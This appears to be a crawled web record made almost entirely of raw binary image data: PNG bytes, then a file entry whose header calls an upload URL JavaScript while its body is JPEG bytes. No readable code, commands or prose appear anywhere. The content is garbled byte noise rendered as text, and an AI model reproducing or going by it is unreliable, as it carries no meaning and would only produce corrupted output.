8Ux\�F@%bV-����.|ups)�t�s�����)i#o�D�!�-����ܨ=��=ﶫ���L]���w�
�2�5�>�Q�{�D�5��RZK�<j'�^F��S�p6�EӳY�,�^5[�~-�ut��<G���8w�H��T�1�ު���|�%@c��:H'CRU�	*.U0l�\F�٢��;�W�I]:�*֗�Gcs��9��0�Z��H�7j��5^N'³:��uI)>�ب��_�!���������t,���#n~�W�<���t&��6��1w�,��j�0��*�='����U�H08��1�]���,����̷��\�}�h�F	��k�V�&�w4�]
}�Q�Dp5�l�78(��u$9�ҫ�5H�́�V�&���ϳ��T�߼B�w�T��{�h�{��˷���= �UXB�qW��_1��^jŹ!�i�d�������9��d�cf��T�k>N!�f!Ws�\��FEx�Ԧ����i�*�n���,��aU��#HU��a�K�H���rs�b]���ǆ�(���s\xbz����PS���O��������O��B�/u�T�H0����me�Ta�����D@�/�77G���T�	�?2��e���d�[X��}C�~���ߠL�	Ԙ0X*.�Ġ��s.V@��X�q%�-� ���.ୡ�I7>p	���$�N$�u�Ӗo�$��'I��[Uǈ�\��_�\C' ���;�J*�
*�<�r.'��8U��^��z���|�8P��+ި{�G1?��ϒ���m �?���6��á@�>��uw߃ O�{?y\����H Z���dq�x:Y� ���n�{6j�E����:?�4/k�Yَ��uCu'�?s qj�k�\�=��9ee۠R�,��@��� �����"lT����(��� �
�OO<s�����׿ ��7 _(���p�)�^I��U��%&�(�
zi3)�0�M��s8�0QP�5!@wj��>�YM9���N������|�Udu1�W�G	 ���n���`��������qPzy����8� ���|�c\W��ȡԱq����ᰐ��MF�.Z�1��:y�����/�s�] W?�� bC.K�՛�2;��yǟ�8�@��z�Be��N�qƱ�qdOzi@A�$�A�y� ��_G�l��it�8^����E�0MZP�x�a28Ux�MS~(	,���-I� �m
zѥ�TQ���;Sy���m4���Y��^��ڍo�e��C .:-xEv[����ѤMmY��H�W(K���u&�u8�,�9��\�v(�8�ܠ�!c)�W�]�Z�+�(�.�,=��U� x�!黧�L<m3�sV�����N'�C0��X&��+	# ��k:�H��j���k��=�j��&y�YUH�
]a�s �?��@��1q��,��!pPy��y�y�.���'I���R���I��E�sP��Y�d@�;I����BZO�z-����,�3+������-�R$6-H"�RM�C:Y�%�U!�\�Fۜ�0�CI��,��3]�i�Y�u�1�L]�,��|ޮ��������'����ԍa�3����Q��p-���Tb� T����S^l��ZEV�y7҂<�>��6�n_K�;V�g{S�`Oѯӆt"<�K���k�Z'j�C�-$��	f�OL0dLҜ%w���I����� �Y���z�WW�#�83�y#�'�o|�vD��~���k>�N2��Ie�ibx3ER��Y�"��������'�n
�V�n��-,M������=��,!�����$B��ۉ��օޢm��5�{��*�"s�����<��� p}���ӻ�Ou� �,S�i�J��`(}�J�TY��"a�����������]�qM�Ұ��&��_L*>�U���&5�!���%�/�����@M��+/`�������lЦ$VN?L�,�4�&����Ě��Jmz����ҍ+f���a��k0�%�:1�;������~���UO�K!���I\KK�R�]�sŅ�3oz`�a�G�L��Rv�B�$y�L\���Q����r�}wc$g֎_Q�|YL�6"_J� C�+IR��:����5+�E���a�m�3��� ���r�)��e�N�ׂ��\MV��<�Q��j$��vU(�S��?�h��qҠ�
1��!E��&u�M�cʒ YZ��C�C�ㆶ!�ࡵM�,�iZ�>u��ae2@�.�?߱���je��n���"�:�RW?��$��.0�%��ݼ�X|,���z��-�S%�}�jԥ���H��m��>�%�������K���!��G�p����s�������78��� �rq��������ϜJ�<�:��`�_�;��w�h-�Eӹc8�KfL�a=-da�.�(P�Ό[�R� ���/���RK��;U����I�3Y�
��V�l�̦�D�{�1��*��� o u�P�9�Ϸ��x�!�8�"���\
q�Q��э�h�̐j��ݶ\m������X&t`�S��A��*�'��P�:�!p���᜽}���r�6<������v!����rax�{���D��Oe��7�vߍVK��K+����N�tj�M����7�ِ��ɀ���gJ����}*�yo�ӹo&�>��7�B���E��N}�A��d
J�i�¨�	��4�]5�c]	�SgR�7�i�FK"CEi�c�oڣXq�.��a"V�o�.�G^p�|�sr�i�<���=�s�N�	�W��zl'�e��53[��3�'٠�"�{��FI�/��_V�5�"��Ǡg����+Ĉ'`i�h�VxY(�ϛ9G�S1��?�����¥�J�(�_���k٢��*��c��� �{L���$q�o�܄b�Z�q~[a��J��A�Ҫ䆪�ĸd�+�`�#K�,�LS�Y�r܉D=���d���]H�b �<���좛�Y,�S�Y*\r3֭��{��4f�lΧ�Z�"+*�>�՗���,!6��d��!Un���廕J^}��K���%�)�%]�|!�T�z�#����NE]�Ӊ7|0Qb��;������Si�TI��R����V�ʭdf� �o��W>���_���R\�q8�8g���x��Y5�ηC��[qL�V�����g 18pat��uY���{׷#���:jpڳ��KFj)&k����Zפ3중TQD=��)tN_\P~������d3o���ɧ�W�����,U�MZ��MaK6ĕ�N���}�a�ז�Br����pm�]�)��C}�exC0�R�w�H�I�M��I� ��S�4p}hW݁ܡ��zc�J�+�'ܓ0y]9o���#�ba�I��QVy��~���s9&wD��2o	���p���ந	E�-l~q٢�Q�͔�������hx#Bq4�Q&w�{7������P�5���b��%�D�x��ڡ,���O��Ck�z��"�*O=DeoNo�	5$	ߤ1�^`�u8i�#U�f��d�۳ߨ$����{�>����t"�̹iB�B��LF�u�Īj���K�]�H�f���U��gd{=GK6����Xu�3r*&|�ʹB����$���_��v��{�寳�����
^k��Cd���!xسPLS����_���,��Y���g�2OM$Y
>����t�.do�J��A�X���K��72h�<VJA����*kU��7X+TCӤ����I��Q��<��H�5<�V"w_;8�겿U!��j�}V�E`�
�e�*CHR6��]�hƩ���l���cH���p���k���@���L޹=��T
Xh��d���Vm�$F����9��F�
�D��>�gq!N/i�׻��xL
��T\��[�0*���U(+V�J�B���}ܐ��gxN�zZ�U;�r#�1�6XJ6'�BU���:V�����B����T�45�Ýry�q��ǈ��3W~1�XOmV�Jð�D?SHGVCv��ψ�[�Wf���Y��?�P#�)����r���Za��e�6#�p]z�-h<���_����ۿF3H=�@��F*i���_Ԡ�o�[՛����m�'��W\r���,�R+L�qu�0 Ps*���� �Q�?����~vi\��*��?�kO"�h�����K�v�ËS���^R�T�\c���'��5ń��bu��~E�f��.�1GDq��b�Ġ-�X�5B��e������k�]��)�P�l��C�e���ʄ��+_��B�q~r����D����?.Y�YP�ݰGo��V;q:E��sQvupu>�n�m�R��1��,��N�ؔ�����A�k�K�n�?;Q���Z�T�eE����Ɇ-MG��HI��F�0�Sy`!5��Z&�B1��A݃�⏱վP��7MQ7��>�iS_�R��}����r�(#�j=�?��7�bIU*}N���ro����;s,�1ϺqR˾L�3<,2��IS+F� �Ü.�R��"d�OZU}^�����Ōi�M6U�0�O��G�AnR�s����Xmc��[+TwC�&j�CÓ�0�B���ԩ��%��3�%0M���@o�]ҫ�6��T��ZxF������ƃ�u�	��\�9�[�%vAT7�xa$�P���!�Ҭ���UR�r��Xa,�r5��ڍ`�]��3�S_&R�:��n��L��N&s
#��\p��-X^R~����d~�.�@c�lj�Z!�!���j��&=��fw�ts�ȳV�V��AR�A&JK�ܒ�����UtU�&��$��ڃ�zu�����T&Go�Em0�I��.�֪Д��V�v9��P]a�5�����<U1���P�)�F�Idq���j�JRE9Hc'S�F8�q�C�expL֜4[��;K:������|
R��l��z�OL�F����m�]T3tW�	�A�`��j�I������V�i��w�>,�h�n��(C\�\~U�f��Q��v��Y{�=��u 3o�y]~�	'�_�(��B%ɼA��&
��O��T�������rGv���Τ��X�]!�v�~#~ނ0�pHF�r�m�&�<K���P�8�$[;�e��W�R��b�D?�Wy�V$Pr.G���身3:�����ē[uS�O	�`�6��:�Fh+�+C��,��@5�"o�DE���kw��2.�*r����ʙ �O����uqXQ[���Q-��T�i���q_�ℤǠ�� yOKxQǑ�Ì�v�O�[m�
\|7��3��&�W\�8��i��2���\���6OBV�YE�i�]��5E�S�J��T4殖Sl�A�,Q�P�DKܪ��o����=�|�u�BN�&c�XP�߽��Y*d���8���Ϛ�����4
V�|S�x0��?8izz����V�&s}���p�9��s�V� j��J\B֎�@ݰO��שټIĦ`�%_lO�����;&�r��Ŷ����nh����s�I�:\��ĩ0�S�JE9�$�!H���ŚwSq%n��nr�v��E)��v(�jS�W[^���y��=�]#j������oR��ZO�bQs7}�����ɉ�o��	.����{-����_��)GK*�����Z5�� .x}�W?��iǀ**-=��Xj�Uk��5��:�9�N��RY%����"�>����}ǂ`�9t��:�&UdL�������`Ƃ���ު����o��T!��,Fi��>�BrL��!U����[�=M7;6�ֵ�ΘoL���{ �}��
��d�}q՟�wBGo:�aP�˴��r�"}<�R$i�=���	�D��g�K� ���:��Zv&w�]��|��Bn�����Z}��	�.�Hk��G�$���Ā�����Pf<ƍ�I?����Y�@�Y�����6ѫ���"��^%�7l!Nܮ)J9�K!ɛ�@��^�*#����t��=�`���4�:n�Y�j^��Y�#��� �S[�6�����zF�;!����_��Y�����*g�~���_? �L%��n�I�.e0ɶȶ��Q�ͪ���j���h/I�]��C���-��s�4�tl9�L�J(��5n�N�� E�J�Ƭ`�x��L�C>��r�lD�'��N7��*�*��'!�R:?#��������}���*�oмK��Y �J�S��v�z��Q�y��K-��8(�N'��sU,��p��ք��JZIeu�7�U�=H�Sq*��Kr]��3��1�����{�l�����+�q�V�1�������1��r,���L�1K���8�[����.d�m�}Vh+�ouh�K0!"8��P��?2h�K��&n���qf�^�$Py溭�oW����,�?�F�mPcX3.L~���T�{(�1w�<&�=N�9���A��)/x��voB��UD������;�_���Ô%,���@�)B 0�,�$_Y����;�^�}�˳~���r-,�ԨL��,!�N���n�l��$����൭�I-ݸ=�m����h�)K!�� �w˸b��n��'J*Ӗ����P�q͟��9DP"T��������(���<_u?�4*N���n��^t��Xl�g�6`*��JR���V8E<��[]����ʬ]S����
EN����r-A�����0���eRꋀ`������k��O�������;N�B�xf��Z���Q�� ����aT�["٥�����*bA�G�4�~q��Se(�[��#�c>�WE�3ZD`s]dq���#��=���-V�3� �s�������o�)B�E9t����D�R�q�5�˭QL������8���a��)m�g&��,�䊳�/A�
/�FM.+�4�Q���fcpq$`��Χ���6?8/��ϻ�g7!��0�Eo�:�X�S�j%�$I*��x��j�/6gL&� �b)��;h�*�i@�����,v-���Lg�EZ�&PA��3��_��ġ%g��7 l�-����ʇI���m�dL_�5�T�Ln�@��M0;�'J�#���3M�x��i�(V?U��ߟ������\	IѮ�H��$5��h�)��^p#��Gxbc����8���� �Z���9UK>z����r>A�1���X~	���"(��h�5���Mc�A��=w����q!�1{�+�X����o�!�A�N�Yj ���W���R�I�T�1��9#d��J� �p������N���9�t���}�0F�e�TI�b�X�5�+�b�4i@��2���
�Ix��=�\5PlG5���"�-��-����^U�鞇�\����v�"��WIՖn.�pO�r��v{7��񤢭c�C{���d�-�b���B�JC�S���;�ēYLׅj$U�=�h����UUfU��9;�K
q���m�&�%d0���4s�w�6���NK3�vr惪���^�!��u!U4:D��s���*ύ�*�9?˴�5�Y�@bL,�Ƈ$Iޅ�T�^:��c2�_��,5�+��H(ޟ��9x��s��HNm�C����+7>�fr�g�d�ۭ^Aߗ������_=�p�J�3T噊��kf��U7�I���4	e"�3�
3J�F8�7pce����.
�9ؿ�������V0Co2HyHI�AY��%+qx����G(�t���#�k�kZ��}z���q�W��_#̜�$b��.�5[D!a���&�K΃~�L.�lRx�+�lPy�@�9�&����c��3�ADH��2�{7��ُ����M 붸�G�i��H���*P�o*O�$���<��gp.��^�&�q)��ifM�x���e�)��dր������p�5ECI"�)<mh���K'N����R��LJb�U�����;�x2���2l�8���kH"�t�i���k� l�N�m 2��Gؾa� ��'��'��4cpp^�C�$�B�b�d�Z�(!�V��-G6Ƌ(%�I8�$�~��ݩ6|��z�p�?#�X�`FP%F��{q�In�R*�
΅�^��}_�pE�Ǽ_�U�c�jc^'<0_T�+���0	.o�ز�-����Z�q��S7�ǚ�Ϯ' mDxn/���5�<Ѭ��Ib4�� $����YKg�� 	�g+���[p�%y�n�}��gi�\�0k��&�'�6�����<:R�ҢT='ܵ�Wk^H')[�ϒ�.[r�.7e	�����哸m;$��f�VUu6�1#X������L��{ű�����N�>šk?���KZP	��ێ�
bk����o^<ז�w<���5de=��P�2���2AV];Yw��X��NM��C��V�p�6<��|�����v�	p�4�X�w<dqǙBi��hNXJRn�wC�T�7����箮v������vݮ|Y�K))P�_�h���d��2y�i��D�I�=�:��)�� N;L�Y���ȼ�.~څ'V�Zs�M����ۅl�aY���VW>�§ߟ��_PS��r3�'���q��d�r���b0��s����aιz�*B�ю�[U�iяpm2����}��l�L�DX_q��!p�Ta�e@���{ ��
8�D��25N"���]���zA�7n��⟁�ZHߚp_:x1�z޺��UM�l�ƍ�n
���+d"Kne�"�r�,�16P�=�hKZ�1E`�΋�iB[AY�-���-4��7�w~?�~k2l!A��F%�n��z���V�����#��[�T��B�3f���݊K�b!��^'���i������p�aR����Nee	�x�}Jj�d�|����>�d��2d��&�D�m��A*�9���.��]8�a �E;�-�/��X�Uʓ#m��E��KSNH>ʠck��Y�P?{H/�g���Va��9M���P 4T4��?�p� +h7�*Ӣ�����,����{~�rZ��h�{3I*Y�ᆻ]�эJ����%d���)`
,��߂;/�vv1HVo��-��Ŷ�( �K\��(�=��fPH�D�u6L����Ac��0���t����RA����&&����ڬRo:�tH�������0�W�~���j�>֑��# ���r�3�P6iàUj�z`UVe�<�C5c|�	��'�@_|h����^��JC�gv)�OE��`G+K��ת�͒e%���]	&�ty��f���4�CQe��i���X/�q�w}x�+�td5+_����z�ʠ��p��&0�@ǥ3��N�r��]E�ѳ�����̣��y-^�Q'�]x�qRw���o��?�ѕ���B|ⶖt���I����=o�%��/�E28�R�>>�Q��a@Ybj>�<�|������k����$�,�-`!Y�f	�#p���C.r�$Bw�\G:!�� ޸�I�W�Z���taI��J7�oSؿŏ��[`V�����}x�N����r��L�q�W��4J��;�b;��ӫz�l������t%B"[�C�嗎��������?���:Z�U�k+p�S�;�)oL =R���ґ��N�����$	��[]x��B7��eE-��/�KGZ�(ke�t�6�7=��";��OX<OL901��"�v`��vв�e��.��Q��!���n�t��K g'f��>�9=B�!��O��:c��	�ݣ�����ŕ+����~X����-�����^i/��C$|�A�G��u�����ERy=��Gl�$����j3t����K��`<�6����'�g�Z?��?�¢9�ƕ���m���m@w��tyV9�[���Ĳlx��5�;�$���i3I��i�/�@�'��׸p�v��N�����KL[���e�ʏ� �~"'��q���/���{*rX?�����{�������K��i�V���-Ci��+����Ò%��[�ZO}C����w'���p�*��_4����E�/�u_�2����Yӵx�s.=c\^��'ZR5zXrqv�?�aÑ��u��.����p��,X��`�����H���'߸�B߫H5:U�ah,�f�r*�.��6�>�{����Ar­Az�U,E� ���b�G����?���'�<�dȞvدn��Bm�k0�	(�,`����:Z�
�}����2\s]��C*�g�@;%q%ă��;\������NU��9��KX:��-- gկO��+ٱke�b=�"��*n�5w��;׺�r��աlWQ��Omf�����]]o����syJ��W�Cxx��ҶҸ;Ӳ���_4?O�*����A�������9�Ù��`�o���[Su�8��f��=j�;���ȉ�}N�昙��s7�ܩ�k`-��
ލ���6)|���S����r���ۣ��q�e}{*_��4ո��Eq*�+�d2!?(��,_Z��*3!�<޸�)0�^�#R.A@b�s�8��K|��:!��k����t���?���\��
��z�Fϑ^���;�*U�)��$lb�/��/��:�4���� �e��<�A�f�m��V.�������.8p6*.�q�x~��8�tY���x�%�]����fO����R�V��f����P��M�h�"�6��U�T.�,;7u|[�I���v T�^��^WnV����~�˯�Hڭٮ��i�����o@�j-O�2Y���0Y��?�C��2��W���'*0�WmI+���b�'�y���\y���V����|"WP��%g)��i��R�3Jk��A]�}�*���m�n�w}�#}����œή	��϶jdS���!��߻���!���z�<�y���W׻w�+CA��:He\x�v.NG���,�XDhY�;��+Fǘg:j���<4Aӻ���Ϲ�g��-֔�Rx"�CM��2YH*ewk��mXm8�P��\,�/��K��H8_s���)� �Ճt*Y�r�ߘ�m��z��?�1�������Y����1�#�	���u?x���f�Ѕά�E^�8IR9M���y��9�*5��M�/n�1��Vό��⮕��^rm�t���(ta�wf�Ďf����o�a@�l�&�-��iS���Òk_�.B�I�j�]�ı�C-�fv��"�����:�-CA�*DM��}R���6�2ػ>�K}qπ�Z���m]��*ٱ�mu([�3�l�䏛V��9Lr':�N�o[����n��b	�>F"C~)���X[:#[���ùR�{�X�����Ȳ�E�koS�＃��8���?^,��m�缃�ǖ�C+UY���;s< �{L位(~����bPѣ��/ʟ��*��hO��I���c��h�l�t�V�ǲ{���>��c"�Oq���p�!�7w��aţx��9����Y~v��NI�D~�������ag��^���vA>{n��Ǟ��.(��\���B�$�c�j/�oo�o?�1�7$hX�4~%���]�|�Rq?��(�!��*���R��:ŮJ���u�~��W�]� �^w�/?�RC��W�:�@���\蚦�ױ��-��p�Q݅�Ӆ׼D?���x�[U�l��u�]�cy����9��_���س��|�}(�����Mk�}N^���%d՟	kl{��(�,�Z*�-�}�Cϓ�E�xR�Ҫy ��}f�v�yVQ�]��P�o<��Y�\O!�^��Ռ�z�N��8�����{���>*��ε;������}���ӏ'	X��pn�8��b��dy��J�jv�tL�CU&Th��ֿ�q��jm#N�Ul��+s� �k-y�|�^��[ߤ�o6��*h��~�}�f��y�>����-�ɦ絡�T��2�j7Y�n*؋m[�M�-�qG���K@�g��5!��C�P�[h���a/�5���Ϡ��?�	�*vJj�Hd��$I��E��F����;�n~}��~g��Q0�tL�\B���X����9��
��?������Q� ����0 �γ/@P�N    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20260110/f79f0b67-993d-4799-b951-5254f22b2d96.js
body_size: 35271
content:
���� JFIF  H H  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C��   " ��             ��            ��    ����=]�g���>\��3����<��kc���h ��ȴ�_5��;_��q�	@�	@�	@���	@�	��|x���yJ����ωo�mz|k6��?a� yJ��6eί}_�Y�p� m��v;vT[]N�N����A�9h��@���٫�ѓ��~C�Y�i@�	@�	@�	@�	@�	@�	@�	@�	@��А����y.��j��S<�e��q_g��̷�j�������/�;w���2yF��G���W�6� o~����(�(�(	�(��~�,����W\l}����qHo�P%`%P%P&�A��'��{^7���=�v���ӣTw��Y��� ��=�M�7ƺ�ޯͭ�)��@��p-6vʜ�t�������eJ)@�	@�	@�	@��ۢQ�h,_�A�1��l��>����7-{�CC��i�@���W�ymU��P%P%}Ը\�o��&�T���m?N�p�;���W[;�h��<|wT�[��������K��~��^�]Լ��qf�G�񲄍r�(�(�(6��Q����J   O�y�KS��+��e��ˋ�%P%w�n������ʿMZ{g�̹t]��eK��t�e��l�����к����ZC��Ż]���E5�7:�I8t_�]g3M�(��@�<L=p��Z���N��a�    5+�|J��6��mK���?HK�(z�	C�'5e·�T�ѹ�T�Cf�������u<<}C��g�o὇��ێ~��N�Òi��Z�����[{M��eP����8��     ���>����w/(O�(�(�(�|_�Hh������|fGO�@���]�|}xκG���v�j�5���mY�SIg_F��dMu���׳�3�     5|o�q�����=   �v>/����ͭ�}}���H]sR��Q�3�l�޸_I�����    >��C�    K�:�(��B��_2J����@�A@��7�� C���>���5@ wh�]×����J�N�>�o��          
4�R:�\-��   0�&D��  ��lsz����          /<�:�.�'X    B'ЂH$	 >�ú��oU�          y���\*��R$ $"@�    ��k��X�5����s_�Q���v         bq+�<����@    P%P �	@��6��7+���v1O�׸        �����Oćy��ۈ J�L 	��@ H  2���O��,�C���       yy淍��݇2@   �  �O��J$ �  Jǩqɪ��'��9��3����     ��7<���:�2�J�H�(@      C{=?L�m�[�aSh     yh#��VG�����   =� �(�(����9b3X{�;<�2����Ry�����ϮX�T�C̀   �xc�GEK�i�>!��J�P%P%P%P%P!���9Cv2�(����ޙr�;:^��w;o�5�     >~&*�;7�o�tԒ��Y@�	@�	@�	@�	@�����á�,���/3��ٿ��[���8hYŔ	@�	@{x����O�{�O���\���r:D��c��M+���C�ۏG�M����hy��������'i�	@�	@�	@�	@�	@�'�WH�u�rW���>q�����
M��Tx�;D�J�J�J�J�J�J�L�J�J�J�J����}�������J+O���  8�lq�R��Ŵ���������ŵ���eP%P%P%P%P%P%P%P%����W3���� tvx9�=����      <46Z��o�ͤ/ϑ޴6P��il"VY�����	@�	@�����e��l[�[�n���+�غj�eb��s�       �"���\�wXe����m������3�{�1��={�|-V'G�r���V�25SϢ�6��r�^����du/-Ys�ܜ���;����31�H�� |�?�{�.W�z      ��Q:�~����I��M�{OEOָ�֣U���tY.+�^z����v�>�u�w�}G��<��_��i�~6ѳ��9�I��=�'���=s�e{:-]��?��[G=u�U�k���>=m��5G��g��i��������v���W���C�     8&/~���4�ة�5��5�=�k��k�Gݰ�z]#m���9���'�Ζ���d[��o��>���������>���� �PZ{q��M��v:�N˞�� |�Ξ}ҏ>�177na�wi����N�qZճ���Wz�w'e��g��o��VM�%ge:-�E���ob�F    ??x8���~~{^kw��z���ts�|�q����#�[#��dh'ê��q��>Ϣ���*2N���U�:'L�q����zaf�WL�+�n{~k��ߊ�T�~��m25u.k�e��s^�Kg�X�W!�����������1��3Q`�&��y�K����lva؇�    ��r:�|�g;w�R���<2b���T#��};>�[���v�,�G��ָ�♙���vJ�^���;���a��;���m�\�C��'*#��N������~��k��^�J�GU񣳪[x_J߅�U��S�q�/;���u\���b�ɲ���_?�Y�:v�!�t`    ���_���r�˞�}���;����eU���U]��u崷�,��Ǩ�'�fa�v��\��_K��������뼭vp��ế���M��X���4U>����.>�r��-'K������JWZ��/U��s�C���Oe���x��3Ϻ�uvxt%�,q��Ͼt��t�    ��c��z�i��i[�]g���G�z��\�A�_?3Y�^��j��޾~�zvܼg#^~~�/C�c���YJ��V��sb�6:$����ӻ�[�U��ц�L��>�"`��        ��79��0#��w��v�Κ|=�^�I}��t�Fx�(k����g���8�ctSը���,��g���Qc���i���(Vꍔ$t.m�WE�]hѷ�����t^��zV��������K��[z2         (�/I٥X�1ʱZ�)>�����_Y�6a���g�+�V�u�{oՏV�D}ރ^���k�ғ���n��<�w�1��(+��G��.�9��F�q�v��r�;    �� 1        @ 04P!1235"$A#%6��  ��p�a���$���e��eEU_P`�|c��{�cH���bِ����N��> ЫY�Hq�W��$�!��3����M��"��>tF'�an��縳�qq�](D��k���ō�3���ț�Px~�V:��$�-m8�Wro�,)oxb��H,Aq͆Q��V��]�dj�#`���N�۟�Gȑ���:��(t��Y�?$iό��X��]l&PR�L�>�N���4���yh����|��-�"�W�,E)�Qi�B�ۙ���)�����y��:u�&�ފ!�#�%ؚ}���}��Օ*+W�k�� �2��ъD�:Wc�\�of wL�>黖��6�/zo�QDE�����a����\5��jt")�-4g�<��]�������Ø��� E��K��eɝ��U\����e�jz8�#c�+���2XŻ��ꁠ
��;1����K`��Pz:ڥ'���D��١x�D<��S��܍K¹�z`�E�D�r�w�#}��?e�R=R\���kb�XPQ��j�0���l��O���n1e^������.�z�9�lM@�UU_OOM��e��(��ړ:��J�Hl�-��qy[*nem���p"@/����H�t�����,�6L�
���c)s����\�d�$��ȑ��TI�y����1�]r-�jJ�������C^�g�PH.�h.�쁙 ��@�.�Ǳ�m�K�����,�GS�T���܄Hˋk�!��C�z쀉���+,5
�QR$#�j������E��bC����$�5X�N&s$cQ�譬�)��ȏsSI�#T���l.,O��]ʋ�<�W�jY0y�����;���A�Wz�5��`ƽ��2�ꢇ�寓���Xg�@�OGO����csÛ��b��HS˧���M8�aDG�F��˧����� e�E�X l-�Oe%����Zae�4�>��c��f:77)��w@���fX�lm�)ޝw�_@��
"ɍDjyǋ�9U�
��լ�B��.��F�	�&&OV)�;��5�~�w��Z�Q�H�4^��$��� /^�
z��s��+�y����R��F6W�e�i��1|���z�f|מâ����'��w� ��lҤ1�*�/��w8�=���*9:�B_��Z@�O����7 
����2�qD|	��:��~i�,���-���W�}���	�L}B�5,����(��´������F��-��dB͌{^���eg����Z	1�VV,7=�w�U9xt!7���`,�G�'�"+�j2��iF���h�����&	<��Egb+Zc����#�s;!�³!!�9$lM��t�
92��r�*9:cn�6cW��lD޵t�P��� PS��0ɑ��YЪ�P�Ѡ��3��		}mC�<��
I���HT}BDy��ddE*o��+"I��'�r;'.rz�*&3 ��I	XPs�YZ��.,f�-��L�MKx�|� ��A�u,x�L�~�-�%��㜮^��%�PGn��&a�{$����H�t����fzD,/N�2Xd��*����
 ��Ms��8��5�	�c�9j.��ňT��E0��rfd�L:�$P�2�����|DF�N�G$��ϓ�d�FA��롭,��MJ삈Hq�lm�d��:M@�.��(L�$����0B%�荓#�/ȴ�q�"A�� ��&:�)1�x'c��8�0��d�]8bg����?;���3���7N������ct�X�<q�G��?��"�c	ˇ��"�P����f��B7"2��&���&���o���m"=|��=�SR�܎L�鬬n2X������5d"oVקv*+WN��6��L��5�Ko���|�[���P�'|��K亵�W���3����;+[��#�>\�7��i�[���xA�6����s��u*�z���r�b��<�<�M���,�Dݢq�Qg�,�Ub�eøkj�֟h��u,���O���߱�lm��R6CXQ�)�ܧcر�(ŐQ6�Đu|i9�����o0�%	�<8NK�,u�XU�U(0�� K�X%ߍc��-с�אk{�݂�1��#��)��5�k��Ϩ��IXG�#DD��@$��4����2H��"x�<���G���3�Bc	��`{@��,�@T��)�\
@\����Ź�!\O�jh��п����i6R�@Kz�6���pb�.<��n��͔�Z9u�0�����7�����s�r/՗�ݡ�����K�c���.r%٦nˀ�6	)H��K4�K;�%�e�Q�;Ge����G�u�
,2�/�O?,��a�5���Ң���G`���<4> �ԭr�l|jp�
�����j'�5��~�~Zg�촴��(Ɍr�����B�aL%��a5�\��e.�� J/�z��`W+�?���5��k�bl:� ��0�ԙ��b�;��2���3&�R��YfZ�6��;9�g��yr�"�'����L�ݗ#4��)�>[�L�ZE��Y�WD����� 聧4�N���^���O�&97.�DY�y�vq.϶q.i�a��>���$� ��R8��76������ɑ�&o2/�+��(�*�ΏÅg�
�������,}�F���E�[k����c�|�X�4J��/��K���� =1����"Z �e(P�'p��qa`BvE^,m��h��� ����N�F%�Ũ��?��u� �fHd����l�fiǹ�r1��8�J|Ʒ,}�Hd�to��gJ�WUF���êo����� ���Q���t��r��YL|@V��Aw�L�k�~���� G, a�4ˌ�
&؛ۉ�?�l߄^�zI��GR���ŕ6O	�_E ����,}�Y�@ H�L�8b����~��D�,���[sg��K�=��Q���	�Bw�����g�]�vxa���UZ�;m��h���>e~ʊ�e�m�g%���\�{��<���);<ɜ�3�.PQ�6�X���x�|�2�pYA�cV s����5���t�����oF#v9���h��@�?���+�x]�Q�����{#!�8�*oN��1�����f�c)F)�+�U�X��\0��"=���ir��H��?B�۱d`٘� ��F��è���ܗ��M��=M����&�L�ξ!�`e'vi�l��'�1�\��MpRˡ^<�A�+n�\YHd̫:xL!����@Jv"v��$h��c����mIg����4�o��t����"젅���a6�⩥*r�`}^����`���X����QT7gR�z�a���jo��P"��t��5S��}�����r��9 �������F� ���c5���u��1O:̂�
�m9캻��̕���r���<�s>�.�B�Љw]1n�q�K�%5��n�J�>6%�����	���h��?%�Sl�nD�8� ���w_9�j��2�f��`��Y��t�X�v�_;��l2�Yċ�ʙ���W��� ;     !1A"02Qaq @���#B����4�R3S���� ?�5�C<�ӵ=f'�����8���~��{i�o�uU�Q��n������/�����V4���{�2��]��23)	Ȟ��s;��*�bP�l�J�HM�/�O8S�bT8}n?Q�;-��o�axM6כ����B:8�]�{y���񓵻�۹a��@� �������w���1r'�2�Ҳ��5�9�7��o��>
��+��p���"`ΰ����}���o�eIG-ae�GS,9)�+� �3D��/h�����0�zb�c�����u��\�����mu���|,��c�ghm�.L�j���昬,��H�ŋ�F.�� ?�frѐ���OCPߕf��SO9S�fBLc����)ӝ� �n� �MSK�F�]ٙbx쒾J]�����/Hay�"ۙx� �p'��<�_�������(JV������e���Xi���n�YYC��f-�6��ޱ|j��4�l<����ih^��2�0��o[�Y�N�ҋ貕��U�r���*H��W��ɮ��&c����W��_����8�e���>�~n��U�5].o��콶�(���{���n=uS<��?��y*�N����� >����e�W�r�<���E���
^+�-�߳2"`lĪ�}������qt�XV#��]y/c�M_$OA��� wTA[�))�+��z�*<2z�}��~M��}W��Ǉޞ��/�?��}{��NRK#ܟ��zp����{��uml�KN3?M����iJc�^�=���]��n志ދ��*6c��W^�zY�5��� ?�ӽn�����D�ħÝ���H���+f�[ǩ�`�s��*���3M<o$�ae���b7�����������������8�F�5Ԙh?a��v���ꛡ8߿��;c��W��мӕ���e�c�Ė~�m�� ����3!�͢���p���8��+7�Q��4�DY�ԟa�� ׊ı:�Vn,��ܛ���Bt�ɸ��o��|��T��W+�1\�ޣ��3_��HY�˯���B��+$���  ���e!�_�k��،��#r��qS�yP�vG��V�7$��������gL��v�k*8�fپ
��M�GW����������#�YR��F��5u|.�o�,��.�&�G�]���<8[�� cku*���׭vq{?����e 㤚��9{/�KY~*j�&�n���2���ӓu58Nک���}��VL�o�)��~kڠ� ���?잲���dX��e���'i��i䛲��6�׺��P�I�v��#��~�(hu�T�ͣ{���IC����P�T��������c�ea��335�� �2:�ma�ݗEK0�T��T��i�aC����AA��;-��i섘��h���k�3��޷zR,�]=$�T�Ա��CE����|]����^�!
